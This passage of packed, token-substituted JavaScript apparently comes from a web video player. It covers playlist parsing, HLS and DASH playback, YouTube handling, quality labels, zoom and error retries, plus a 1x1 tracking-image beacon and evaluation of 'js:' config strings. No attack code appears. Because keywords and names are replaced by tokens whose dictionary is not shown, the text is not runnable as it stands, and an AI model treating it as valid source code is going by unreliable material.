i=0;i<y;i++){2b=J;if(I(x[i][\'id\'])){x[i][\'fD\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\';if(!I(o.ja)){j==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\'}x[i][\'j9\']=p;x[i][\'w9\']=j;x[i][\'dz\']=ii;if(I(x[i][\'RU\'])){x[i][\'29\']=x[i][\'RU\'];B q1=x[i][\'2z\']?x[i][\'2z\'].K(\'[\'):0;B q2=x[i][\'2z\']?x[i][\'2z\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2z\'].1z(q1+1,q2-q1-1);B s2=s1.2E(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2z\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2z\']=s3}}if(I(x[i][\'1c\'])){x[i][\'5J\']=x[i][\'1c\']}if(!I(x[i][\'5J\'])){if(I(x[i][\'2z\'])){if(x[i][\'2z\']==\'\'&&!I(x[i][\'7T\'])){2b=G}}F{2b=G}}if(!2b){o.1H[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5J\'])){B z=5C.4u(x[i][\'5J\']).R;if(z>0){x[i][\'5J\']=xT(x[i][\'5J\'],z,x[i][\'id\'],i)}}if(!2b){x2.2v(x[i])}}O x2}E RP(){B x=[];if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){v.1c.1km==1?v.1c.rO=0:\'\';x=o.1H[v.4Q]}F{x=o.1c[0];if(v.4Q==o.yb){o.3e=1X}}}F{x=o.1c[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5J\'])){x=x[\'5J\'][0]}F{1p}}v.4Q=x.id;if(v.4Q==o.yb){x.1S=1X}}O x}E av(){7F("5D","av",1);o.W.hz();if(o.5O&&v.du==1){o.42.iH(0,o.Q.1g())}if(o.S.sj()){if(v.1c.hE==1&&o.S.eR()){o.S.cS();if(o.1L&&o.1q.5L&&o.2F!="dM"){}}F{y8()}}F{if(v.1kn==1&&o.2g){o.W.8d()}xU()}}H.S8=E(){y8()};E y8(){if(v.1c.qa==1&&!o.S.eR()){o.S.sB();O}if(v.1c.O9==1){!o.S.e7()?o.S.cW():\'\'}xU()}E xU(){9C();js("1ko");if(v.7T==1&&v.1kr==1&&3U(v.S0)){7T(v.S0)}}E xZ(x){if(x.K(\'js:\')==0){2X{x=2m(x.1z(3))}2B(e){cU.1h(e.7A)}}O x?x:\'\'}E xX(){B xV=2G.9E(4T.iQ()/2j);B yf=(I(v.Qi)?v.Qi:0)+2O(o.Q.1i());B 1E=0;o.1q.ap?1E=1:\'\';o.1q.5L?1E=2:\'\';o.1q.dE?1E=3:\'\';o.1q.Nk?1E=4:\'\';o.1q.tv?1E=5:\'\';B 1f=v.lT.1t("[xV]",xV);1f=1f.1t("[yf]",yf);1f=1f.1t("[1kv]",1E);B 8n=1O.1K("4C");8n.6H(\'3d\',1f);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\');o.1W.1I(8n)}};B Mw=E(1f){B 1f;B 4p;B nN;B 9p;B 8M="";B g4=0;B om=J;B ol=J;B xo;B Q;B 4a;o.43={x:1,y:1,x0:1,y0:1};B py;B pk;B pw=0;B g7=0;if(1U(1f)==\'5m\'){1f=4o(1f);if(1f.K("[{")==0){2X{1f=1f.1t(/6P\'qt/ig,\'"\');1f=5o.7e(1f);py?1f=o.W.7K(1f):\'\'}2B(e){cU.1h(e);1f="yg 5o"}}if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f){if(1f.K("#"+v.hk)==0&&1f.K(v.mF)>0){1f=o[o.fd[1]](1f)}}if(1f){if(1f.K("#0")==0){if(1f.K(o.fc)>0){1f=gf(1f.1t(o.fc,\'\'))+o.fc}F{1f=gf(1f)}}}if(v.d0==1){1f=d0(1f)}if(1U(1f)==\'5m\'){if(1f.K(".bB")==1f.R-4||1f.K(".9i")>0){pk=1f.2E(" or ");yt()}}}o.44=1K("1R");pO(o.44);L(o.44,{"4V":"2D 0.2s 2V","1G-7H":"5G"});o.1W.1I(o.44);if(v.1Z.Qg==1){if(!o.yw){LJ(o.44,\'o.Qg\',v.1Z.lQ!=1,v.1Z.lQ==1,Mi);o.yw=G}}if(!py){pW()}E Mi(){B p=o.44.jc;B p2=o.3c;if(v.1Z.lQ==1){p=o.44.Mj;p2=o.4F}B x;if(p>p2*2A(v.1Z.Mk,0.5)){if(o.S.ik()){x=G;o.S.ey()}}F{if(p<-p2*2A(v.1Z.Mk,0.5)){if(o.S.eR()){x=G;o.S.cS()}}}if(x){if(v.1Z.lQ==1){L(o.44,{"1d":0})}F{L(o.44,{"1a":0})}}F{1y 5X({mc:o.44,1E:(v.1Z.lQ==1?"1d":"1a"),to:0,1i:0.1,7G:"B0",me:"yw"})}}E yt(){1f=pk[pw];if(1f.K(o.fc)>0){1f=1f.1t(o.fc,\'\');v.2z=1f}B 3N=i7(1f);3N.az=E(){if(H.iN==4&&H.7B==4i){cW(H);o.S.KF()}F{pg(1)}};3N.pI=E(e){pg(1)};3N.aK();py=G}E pg(x){if(pw+1<pk.R){pw++;yt();x=0}if(x==1){3P("1c ly sX or 1ke Mm")}if(x==2){3P("1jY 5o")}}E cW(x){if(x.ce){B y=x.ce;if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(1f.K(".bB")==1f.R-4){B bB=y.2E(/(\\r\\n\\t|\\n|\\r\\t)/gm);1f=[];B yp=1;B mB=\'\';X(B i=0;i<bB.R;i++){if(bB[i].K("#1k0")>-1){if(bB[i].K(" - ")>-1){B 1C=bB[i].2E(" - ");mB=1C[1C.R-1]}}if(bB[i].K("2Z")>-1){1f.2v({29:""+(mB!=\'\'?mB:yp),2z:bB[i]});yp++;mB=\'\'}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2X{1f=5o.7e(y)}2B(e){pg(2)}}if(I(1f.eJ)){1f=1jW(1f)}if(o.S){if(v.1c.qN==1){if(!o.S.e7()){o.S.su()}}}pW();fk();1J(E(){js("1c")},1)}}E pW(){1f=o.W.7K(1f);1f&&1f!=\'?\'?7K(1f):\'\'}E 3P(x,My){1h("6c: "+x);B y=G;B yy=G;js("1k9",x);if(My!=1&&v.9s==1&&v.xs==1){xu();O}if(4p){if(4p.R>0){9p++;y=9p>4p.R-1;if(y&&4p.R>1&&v.gg>0){if(o.gg<v.gg){9p=0;y=J}o.gg++}if(y&&v.1kX==1){if(o.4v.R>1){if(o.3B[o.3H].K(2T("ph"))==-1){o.3B[o.3H]=o.3B[o.3H]+\' (\'+2T("ph")+\')\'}if(o.3H>0){yy=J;o.W.8g(o.3H-1);kz()}F{if(o.3B[o.3H+1].K(2T("ph"))==-1){yy=J;o.W.8g(o.3H+1);kz()}}}}if(!y){B z=J;o.3e>0||!o.1S||Q.6w()?\'\':o.3e=59();if(o.2F!=nw(4p[9p])||o.2F!=\'dM\'){if(o.1L){o.W.cv();z=G}}1h("1l1 dQ",o.3e);7K(\'or\');o.1S&&!o.P?Q.2W():\'\';kz()}F{if(v.9s==1&&yy&&v.xs!=1){y=J;xu()}}}}if(y&&yy&&x){xr(x,G)}};E xr(x,mr){7F("2y","6c",G);if(v.M2==1&&!o.cC){if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i(x)}if(v.LU==1&&I(v.LX)){o.fu=1y LY();o.W.eh()}}mr?o.cC=G:\'\';if(o.1L){o.W.aE();o.S.3p()}I(o.2t)&&!I(o.fu)?o.W.9C():\'\';js("2y",x)}E xu(){g7++;1h("6c gb Ku "+g7);o.1L?o.oS=1:\'\';I(o.df)?3a(o.df):\'\';o.df=1J(M4,v.xt*2j)}E M4(){B x=2A(v.1l4,10);if(o.1L||o.oS==1){o.oS=0;if(g7<x){o.W.gb()}F{if(v.xs==1){3P(Q.pc(),1)}F{xr(\'gb 6c \'+Q.pc())}}}}H.3P=E(x){3P(x?x:Q.pc())};H.96=E(y){1h("pi");om=G;B x=J;if(4j()>0&&!o.5E&&!y){B 1i=o.LB;if(1i+10<4j()){1h(\'1kC (Mb)\');js("Mb");Q.2W();Q.4h(1i);x=G}}if(!x){o.W.pi();js("5D")}};H.9k=E(){if(v.uk==1){I(o.2t)?o.W.9C():\'\'}v.il==1?o.W.eh():\'\';o.S.2W();o.W.Md();if(v.1kF==1&&I(v.vf)){if(v.vf.R>5){vh();2S(xo);xo=5t(vh,v.MB*2j)}}js("1L")};H.lJ=E(){if(v.sb==1&&o.5v){if(o.W.lJ()){o.cK=Q.N6();o.S.6n()}}o.xm=G};H.ea=E(){o.W.3p()};H.ew=E(){1h("1kL")};H.ex=E(){1h("xd");o.W.xd();I(o.l6)?js("4D",o.l6):\'\'};H.eW=E(){1h("xk");g7=0;o.W.xk()};H.eA=E(){if(Q){1h("4j",4j());o.W.4j(59(),4j());js("1g",4j());g7=0;3a(o.df);if(I(o.pj)){o.W.fj(o.pj);o.pj=26}}};E 59(){B x=Q.1i();O x}E 4j(){B x=Q.1g();O x}H.ez=E(){};H.bi=E(){1h("am");o.W.am();js("8G")};H.8q=E(){if(g4!=59()){o.W.aE();if(g4==0){if(v.il==1&&v.N2==1){o.W.eh()}}}g4=59();js("1i",g4);if(v.2C.on==1){if(1U(MZ)==\'E\'){if(!4a&&v.2C.5e!=1&&v.N3&&v.N3!=\'\'&&g4>0){o.fB=1y MZ();4a=o.fB.hX()}}}};H.xf=E(){if(o.2F=="3K"){Q?Q.xJ():\'\'}};H.N8=E(x){o.W.cv();Q.1j0(x)};H.xJ=E(){if(o.2F=="3K"&&Q){O Q.aU()}F{O G}};H.nH=E(){O Q.nH()};H.oy=E(){O Q.oy()};H.8g=E(x){1h("1iW",x);if((o.2F=="dM"||o.2F==o.ws||(o.2F=="1Y"&&(v.a3==0||b8()<2))||(o.2F=="4l"&&(v.nT==0||dX()<2)))&&I(o.4v[x])){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.4v[x],G);B y=G;if(v.1m){if((v.1m.1j4==1&&!o.1L)||!o.1S){y=J}}if(y){o.W.2W()}}if(o.2F=="1Y"&&v.a3==1&&b8()>1){Q.MG(x)}F if(o.2F=="4l"&&v.nT==1&&dX()>1){Q.N9(x)}F if(o.2F=="3K"||o.2F=="dm"){Q.MX(x)}};H.QB=E(x,y){O Nc(x,y)};H.QZ=E(x){O MH(x)};E Nc(x,y){B r=x.1b+\'p\';if(x.1b<4i){r=\'xP\'}F if(x.1b>=4i&&x.1b<=ep){r=\'po\'}F if(x.1b>ep&&x.1b<=eY){r=\'pv\'}F if(x.1b>eY&&x.1b<=4k){r=\'nW\'}F if(x.1b>4k&&x.1b<=hS){r=\'xN\'}F if(x.1b>hS&&x.1b<=pn){r=\'xE\'}F if(x.1b>pn&&x.1b<=Ne){r=\'vM\'}F if(x.1b>Ne&&x.1b<=Ng){r=\'vL\'}F if(x.1b>Ng){r=\'tR\'}if(x.Y==Nh&&x.1b<=1iG){r=\'po\'}F if(x.Y==MN&&x.1b<=ME){r=\'pv\'}F if(x.Y==1iH&&x.1b<=1iI){r=\'nW\'}F if(x.Y==1iJ&&x.1b<=xF){r=\'xE\'}F if(x.Y==1iC&&x.1b<=1iK){r=\'vM\'}F if(x.Y==1iM&&x.1b<=1iN){r=\'vL\'}F if(x.Y==1iO&&x.1b<=1iP){r=\'tR\'}if(v.1m.1iQ==1&&I(v.1m[\'a6\'+r])){r=v.1m[\'a6\'+r]}F{if(y==1){r=2T(r)}if(y==2&&I(x.bb)){r=2O(x.bb/2j)+\' \'+2T(\'ih\')}}O r};E MH(x){B r=x.qG();if(r=="1iR"||r=="en"){x="1iV"}F if(r=="1jf"||r=="ru"){x="Русский"}if(1U(v.MK)=="3S"){x=2A(v.MK[x],x)}O x};E MO(){if(o.5v&&o.9I){Q.Be();X(B i=0;i<o.9I.R;i++){Q.MD(o.9I[i],o.cs[i],(i==o.ML))}}}H.d1=E(x){1h("1jE",x);Q?Q.kX(x):\'\';if(v.2C.on==1){if(4a){4a.kX(x)}}};H.MM=E(){MO()};H.MR=E(){Q.Be()};H.fj=E(x){1h("1jG",x);if(o.cd.R>0){if(o.cd[x]){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.cd[x],G);o.W.2W()}}F{if(o.2F=="1Y"&&v.cN==1){Q.MJ(x)}F if(o.2F=="4l"&&v.MT==1){Q.MW(x)}}};H.nS=E(){B x=o.3B[o.3H];x==1X?x=\'\':\'\';B y=ll()&&v.iS==1&&v.a3==1&&x!=2T("2q");O(y?\'\'+2T("2q")+\' \':\'\')+x};H.tV=E(){B x=o.94[o.8Q];x==1X?x=\'\':\'\';O x};H.ll=E(){O ll()};E ll(){B x=J;if(Q){if(o.2F=="3K"){x=Q.2q()}if(o.2F=="1Y"&&v.a3==1&&b8()>1&&v.iS==1){x=Q.2q()}if(o.2F=="4l"&&v.nT==1&&dX()>1){x=Q.2q()}}O x}E b8(){if(o.2F=="1Y"){O Q.b8()}F{O 0}}E dX(){if(o.2F=="4l"){O Q.dX()}F{O 0}};H.62=E(x){if(Q&&(o.2F=="3K"||o.2F=="4U"||I(v.g3))){Q.62()}if(v.vX>0){L(o.44,{"1b":(o.2g?"100%":o.bu-v.vX)})}if(o.4a&&v.2C.Ky==1){o.fB.62()}if(v.tX==1){1jB()}};H.3D=E(){O Q?Q.3D():{}};H.un=E(){Q.un()};H.9s=E(){1h(\'9s\');o.aV=0;o.1S?v.4b=1:\'\';o.W.am();if(1f&&v.1jJ!=1){if(1f.K(\'(46)\')==-1){1f=1f+(1f.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}}if(o.5v){Q.3d(1f)}F{7K(1f)}};if(!I(o.2t)){tl()}if(I(v.2t)){if(v.2t!=\'\'){aX(v.2t,o.2t,v.gr);if(v.uk==1&&!o.1S){1u(o.2t)}}F{v.2t=26}}E nu(){8M=Q?Q.7B():\'\'}E KY(1f){4p=1f.2E(" or ");X(B i=0;i<4p.R;i++){if(4p[i].K(" fA ")>-1){nN=4p[i].2E(" fA ");4p[i]=nN[46(0,nN.R-1)]}if(I(v.nD)&&4p[i].K("//")==-1){4p[i]=v.nD+4p[i]}}9p=0}E KE(){nu();if(8M=="aq"||o.5E){o.W.ue()}if(8M!=""){o.W.n6()}}E tl(){if(o.2t){o.1W.3x(o.2t)}o.2t=1K("1R");L(o.2t,{"3q-1Q":"1V","1D":v.mT,4V:"1D 0.5s"});if(v.tX==1){1jM()}F{L(o.2t,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\'})}o.1W.1I(o.2t)}E 7K(x,y,LO){v.la==\'\'?v.la=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.la)>-1){B z=x.2E(v.la);o.cd=[];X(B i=0;i<z.R;i++){o.94[i]=z[i].1z(z[i].K("{")+1,z[i].K("}")-1);o.cd[i]=z[i].1z(z[i].K("}")+1);if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i}}}x=o.cd[o.8Q]}!I(4p)?4p=[]:\'\';o.nV?3a(o.nV):\'\';x&&x!=\'or\'&&x!=\'x\'?KY(x):\'\';B ft=o.2F;if(4p.R>0){o.2F=nw(4p[9p]);B hX=J;if(LO){hX=G}1f=4p[9p];if(1f){1f=1f.1t(/\\(46\\)/g,2G.46())}if(!hX&&x!=\'x\'&&Q&&o.2F==ft&&(ft=="dM"||(ft=="4U"&&!o.1q.2i)||(ft=="3K"&&o.1S&&!ol)||ft=="dm"||ft=="1Y"||ft=="4l")){Q.3d(1f);1h("3d")}F{1h("1jQ");nz();KV(1f)}if(o.eI){if(o.hF){Q.kX(o.hT)}F{if(o.b4!=o.eI){Q.kX(o.5K[o.b4])}}}}if(!y){2S(o.u1);o.u1=5t(KE,o.nC);if(!I(v.4x)&&v.nl==1&&v.tY==1){v.4x=\'\'}if(I(v.4x)){o.W.nm(v.4x)}if(v.fK==1){if(v.sb==1&&o.1q.2i){}F{if(o.2F=="3K"){L(o.44,{"1d":-kB,"1a":-kB})}F{2Q(o.44)}v.1F.1u=0}}}}E nw(x){B 1E="dM";if(x){if(x.K(".NH")>0){1E="1Y"}F if(x.K(".NB")>0){1E="4l"}F if(x.K("w")==0&&x.K("s")==1){1E=o.ws}F if(x.K(\'3K.7d/\')>-1||x.K(\'l9.be/\')>-1){if(1U(sY)==\'E\'){1E="3K";if(v.CB==1){B y=\'8N://4C.3K.7d/vi/\'+KG(x)+\'/\';KR(y+\'KH.kr\',E(z){z>100?v.2t=y+\'KH.kr\':v.2t=y+\'1jR.kr\';if(o.1H){o.1H[o.47][\'2t\']=v.2t}v.4b==1||o.1S?\'\':aX(v.2t,o.2t,v.gr)})}}F{1h("No 1jS")}}F if(v.4U==1&&x.K(\'4U.7d/\')>-1){1E="4U"}F if(v.dm==1&&x.K(\'1jK.7d\')>-1){1E="dm"}F if(v.KO==1){if(1U(KP)==\'E\'){KP(x)?1E="6P":\'\'}}}o.5v=1E=="dM"||1E=="1Y"||1E=="4l"||1E==o.ws;O 1E}E KR(1f,KU){B 4C=1y KS();4C.az=E(){KU(H.1b)};4C.3d=1f}E KV(x){o.2F=nw(x);if(o.5v){Q=1y LE(x,o.44,J)}if(o.2F=="3K"){Q=1y sY(x,o.44)}if(v.4U==1&&o.2F=="4U"){Q=1y Kk(x,o.44)}if(o.2F=="6P"){Q=1y 1js(x)}if(o.2F=="dm"){Q=1y 1jv(x,o.44)}o.S?o.S.Q6():\'\';B t=0;if(I(v.1g)){if(o.42&&v.du==1&&!o.1S){t=o.42.ba().t}1J(E(){o.W.4j(t,v.1g)},100)}}E nz(){if(Q){Q.4H();Q=26;8M="9w"}if(4a){4a.4H();4a=26;4a=1X;o.fB.5Y();o.4a=26;o.fB=26}};H.4H=E(){nz()};H.1jx=E(){4p=[];nz()};H.7K=E(x,y,z){7K(x,y,z)};H.aX=E(x){aX(x,o.2t,v.gr)};H.2W=E(){if(Q){om=J;ol=J;if(o.5E){o.4B.2W()}F{Q.2W();v.il==1?o.W.eh():\'\'}if(I(4a)){4a.2W()}if(o.8A){if(o.5v){if(o.7X>0&&!o.8A.1fW()){o.8A.nA()}}F{o.nU=[];o.S.sF("dK")}}if(o.5v&&v.N4>-1&&!o.zk&&!o.1q.5L){if(o.7X>0){Q.MY()}}kz()}F{1J(H.2W,4k)}};E kz(){if(v.Kq>0&&4p.R>1){if(4j()==0){3a(o.nV);o.nV=1J(Kt,v.Kq*2j)}}}E Kt(){if(o.1L&&4j()==0&&59()==0){if(Q){if(Q.c4()==0&&9p!=4p.R-1){3P(\'7K Ku\')}}}}H.Kw=E(1r){if(o.4a){if(v.2C.Ky==1){if(o.tM[o.4a]>2){O}}if(1r){1r.cj();23.1r?23.1r.9a=G:\'\'}B 1C=Q;Q.zl(G,o.4a);4a.zl(J,o.44);Q=4a;4a=1C;Q.2W();4a.2W();js("2C")}};H.Kz=E(){Q.3d(1f)};H.zU=E(){v.6T==1?o.6T.3R("1u"):\'\';o.td=G};H.mb=E(){if(v.1F.Bv){v.1F.Bv=J;if(o.S){o.S.A6(1);o.S.zb()}}o.td=J};H.Lt=E(){if(o.4a&&o.fB){o.fB.hv()}};H.ic=E(){if(o.5v&&o.6D){o.iF=G;Q.6D()}};H.eQ=E(){if(o.5v&&o.9O){Q.9O()}};H.Cw=E(){if(v.9j==1&&I(v.1cy)){if(I(o.9j)){o.9j.1B()}F{if(1U(Lx)==\'E\'){o.9j=1y Lx()}}}mq();if(Q){rN(0);Q.Cw()}};H.lM=E(){o.9j?o.9j.1u():\'\';Q?Q.lM():\'\'};H.mq=E(x){mq(x)};E mq(x){if(v.1cz==1&&3U(v.7D)){if(I(o.7D)){o.7D.1B(x)}F{if(1U(LA)==\'E\'){o.7D=1y LA()}}}}H.3p=E(){if(o.5E){o.4B.3p()}F{Q?Q.3p():1h("1cs")}if(I(o.4a)){4a.3p()}};H.oi=E(){ol=G;o.W.4h(0,J);I(o.2t)?o.W.9C():\'\';7K(\'x\')};H.gG=E(){Q?Q.gG():\'\'};H.4h=E(x){if(Q){if(o.5E){o.4B.4h(x)}F{Q.4h(x);if(v.2C.on==1){if(4a){4a.4h(x)}}}}};H.6t=E(){if(Q){Q.6t();o.5E?o.4B.6t():\'\';1h("41")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6t()}}};H.6S=E(){if(Q){Q.6S();o.5E?o.4B.6S():\'\';1h("7q")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6S()}}};H.4O=E(x){Q?Q.4O(x):\'\';if(v.2C.on==1){if(v.2C.go==1&&4a){4a.4O(x)}}if(o.5E){o.4B.4O(x)}};H.zp=E(){O Q?Q.zp():J};H.6w=E(){O Q?Q.6w():J};H.7B=E(){O 8M};H.9w=E(){O om};H.1i=E(){B x=0;if(Q){x=59();if(o.5E){B y=o.4B.59();y?x=y:\'\'}F{if(4j()>0&&x!=4j()){o.LB=x+0.1ch}}O x}F{O 0}};H.1g=E(){B x=0;if(Q){x=4j();x==0&&I(v.1g)?x=v.1g*1:\'\';if(o.5E){B y=o.4B.4j();y?x=y:\'\'}}O x};H.c4=E(){O Q?Q.c4():0};H.i8=E(){o.43.i8=o.43.i8?J:G;L(o.44,{"2D":(o.43.i8?"3E(-1)":"3E(1)")})};H.1c8=E(){tl()};H.tk=E(){if(o.5v){Q.4S()}};H.Lu=E(x,y){if(x==\'1M\'){if(y==1){eq(v.1m.1M/100)}if(y==2){eq(-v.1m.1M/100)}if(y==3){o.Q.ma()}}F{if(o.5v){if(!o.aL[x]){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}if(y==1){o.aL[x]+=v.1m[x]/100}if(y==2){o.aL[x]-=v.1m[x]/100}if(y==3){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}!o.m0?o.m0=[]:\'\';o.m0[x]=x+\'(\'+2O(o.aL[x]*100)+\'%) \';B cf=\'\';X(B i in o.m0){cf+=o.m0[i]}L(Q.2h(),{\'aH\':cf});o.S.pR(x)}}};H.1M=E(x){eq(x)};E eq(x){if(8o(x).K(":")>0){B y=x.2E(":");B z0=o.3c/o.4F;B z1=o.Q.3D();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.5v){Q.g0()}B w2=o.4F*z;B x2=w2/o.3c;B h2=o.3c/z;B y2=h2/o.4F;if(x2<1){o.43.x0=o.43.x=4m(x2);o.43.y=1}F{o.43.x=1;o.43.y0=o.43.y=4m(y2)}L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.ml=x}}F{o.43.x+=4m(x);o.43.y+=4m(x);L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"})}if(v.1Z.1c0==1){if(!o.vm){if(o.43.x>0||o.43.y>1){LJ(o.44,\'o.1c1\');o.vm=G}}ur()}o.S.pR(\'1M\')};H.ma=E(){if(o.5v){Q.g0()}o.43.x=o.43.x0;o.43.y=o.43.y0;L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.S.pR(\'1M\');o.ml=26;ur()};E ur(){if(o.vm&&v.1Z.1c2!=1){if(o.43.x==1&&o.43.y==1){L(o.44,{"1d":0,"1a":0})}}};H.AJ=E(x,y){Q.AJ(x,y)};H.dL=E(){O dL()};E dL(){O 4p?(4p.R>0?(4p[9p]?4p[9p]:\'\'):\'\'):\'\'};H.LM=E(){O 4p.R};H.2h=E(){O Q?Q.2h():J};H.7p=E(){if(o.5v){Q.7p()}};H.vG=E(){Q.vG()};E vh(){B 3N=i7(v.vf+\'?1f=\'+4p[9p]);3N.az=E(){if(H.iN==4&&H.7B==4i){if(H.ce){v.29=H.ce;o.W.bD(\'29\')}}};3N.aK()}};B LE=E(1f,1T,2C){B 1n=1K(v.fK==1?"Ls":"ht");B hN;B BX=0;B 1Y;B 5b=J;B uX=J;B BJ=J;B cg=J;B hW=-1;B 4l;B 7m=J;B ws;B BN=J;B 7l=J;o.6o=J;B 9J=0;B 9N=J;B 2y;B 1c9;B oj=J;B lb=-1;B bI=-1;B uJ;B pq;B mE;B 1dc;B Rc=\'ht/7C; 1dd="1cV.1cH, 1b2.40.2"\';B nE=J;L(1n,{\'1o\':\'rH\',\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'4V\':"aH 0.2s 2V",\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});g0();if(o.1q.ar&&v.4b==1&&v.CA==1){if(!o.1S&&v.7P){4f(1n,{\'jp\':1})}F{4f(1n,{\'3f\':1,\'jp\':1,\'4b\':1})}}F{if(v.P4==1&&o.1q.2i){4f(1n,{\'jp\':1})}if(!o.1q.tv){4f(1n,{\'4S\':(v.4S==1&&v.4b==0?\'9V\':\'1V\')})}}if(v.1bV==1){4f(1n,{"1bN":"Q4","1bC":"Q4"})}4f(1n,{\'3d\':1f,\'x-3F-6D\':\'ug\',\'Q5\':\'G\'});if(v.1bp!=1){4f(1n,{\'Q5\':\'G\'})}if(v.1bk==1){4f(1n,{\'2C\':\'J\'})}if(2C){1n.4b=G;if(v.2C.go!=1||v.4b==1){1n.3f=G}}if(v.1bw==1){4f(1n,{\'1fG\':\'1fl\'})}zF();if(v.1fx==1){B f6=1K("9m");4f(f6,{"rL":"no","uo":"G","La":"G","3d":""});L(f6,{"1o":"2c","Y":"100%","1b":"100%","2N":0});1T.1I(f6);B NA=23.5t(E(){if(f6.8t.1O.iN==="ow"){23.2S(NA);L(f6.pe.7f,{"2I":0,"2L":0});f6.pe.7f.1I(1n)}},100)}F{1T.1I(1n)}if(!I(1f)){1f=\'\'}if(1f.K(".NB")>0){7l=G;if(!o.4l){if(1U NC!=="1X"){o.4l=1y NC()}}if(I(o.4l)){if(!I(23.Ox)){o.4l.cH()}F{vF()}}}F if(((3M.1Y==1&&v.vD!=1)||1f.K(".NH")>0)&&(o.i4.K("9P")!=-1||I(23.6g))){5b=G;uX=G;2X{if(I(6g)){if(!6g.Of()||(o.1q.7L&&v.1dn==1&&!o.1q.5L)||(o.1q.7L&&o.1q.5L&&v.O8==1)||(o.1q.ox&&v.1eu==1)){1h(\'9P 1ev \',6g.Of());5b=J}F{if(v.4S==1||v.4b==1||v.Oj==1||2C){eC(J)}}}F{5b=J}}2B(2y){5b=J}}F if(1f.K("w")==0&&1f.K("s")==1&&v.1ex==1){9N=G;BO()}if(o.1q.tv&&v.4b==1&&!5b&&!7l&&!9N){1J(E(){o.W.nX()},100)}if(v.8A==1){I(o.8A)?o.8A.aG():\'\';o.8A=1y 1eg()};H.vG=E(){vF()};E vF(){7l=G;if(C2()){if(v.4S==1||v.4b==1||v.Op==1){np(J)}}F{7l=J;1h("1eb ly Rs")}}E np(x){if(o.4l&&!7m){o.4l.hX(x,1n,1f,2C);I(23.Ox)?7m=G:\'\'}}E eC(x){1h("9P");if(o.4v.R>1){v.a3=0;v.Ow=G}F{v.Ow?v.a3=1:\'\'}if(o.cd.R>1){v.cN=0;v.NU=G}F{v.NU?v.cN=1:\'\'}o.O0=J;hW=-1;B vA=J;if(v.7P&&v.NL==1){vA=G;v.NL=0}hN={Rq:(v.NJ==1&&!2C),1so:(v.4S==1||v.4b==1||2C||x)&&!vA,hO:60,vt:60,1t1:(v.PJ>0?v.PJ*2j:PF),1t5:(v.PG>0?v.PG*2j:PF),1t8:J};if(v.1th==1){hN.1sZ=G}if(v.Q8==1){hN[\'1sT\']=E(3N,1f){3N.Q3=G}}if(I(v.8s)){if(I(v.8s.hO)){if(v.8s.hO>hS){v.8s.hO=hS}v.8s.vt=v.8s.hO}if(I(v.8s.Q2)){v.8s.vt=v.8s.hO=v.8s.Q2}if(1U v.8s=="3S"){X(B 1k in v.8s){hN[1k]=v.8s[1k]}}}1Y=1y 6g(hN);js("1Y",1Y,1);1Y.RF(1f);1Y.1rh(1n);1Y.on(6g.9v.1rl,E(){1h("9P 1rm")});1Y.on(6g.9v.1ri,E(1r,2R){!2C?o.W.nX():\'\'});1Y.on(6g.9v.1qY,E(1r,2R){if(!2C&&v.a3==1&&b8()>1){QD();o9();o.S?o.S.mz(o.3H):\'\'}});1Y.on(6g.9v.1rr,E(1r,2R){o9()});1Y.on(6g.9v.1rP,E(1r,2R){o9()});1Y.on(6g.9v.1rQ,E(1r,2R){if(!2C){if(2R.jW.6o!=o.6o){o.6o=2R.jW.6o;o.S.6n()}o.6o=2R.jW.6o;if(o.6o){1h("1rS");o.LQ=1f.K("?Bl")>-1;if(1n.1g>0&&1n.dH>0){if(1n.1g-1n.dH<10){if(o.jE>0){if(o.jE==1n.dH&&o.Lp==1n.1g){o.o2++;if(o.o2>2){o.o2=0;o.jE=-1;1Y.bN();eC(G);96()}}F{o.jE=-1}}F{o.jE=1n.dH;o.Lp=1n.1g}}}}}if(v.a3==1){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\'}nI()});1Y.on(6g.9v.1tz,E(1r,2R){if(I(2R.Kj)&&!2C){js("1to",2R.Kj.1n2)}if(hW>-1){1Y.M5=hW;hW=-1}BJ=G;Ru()});1Y.on(6g.9v.1n7,E(1r,2R){js("1mQ",2R,1)});1Y.on(6g.9v.1no,E(1r,2R){!2C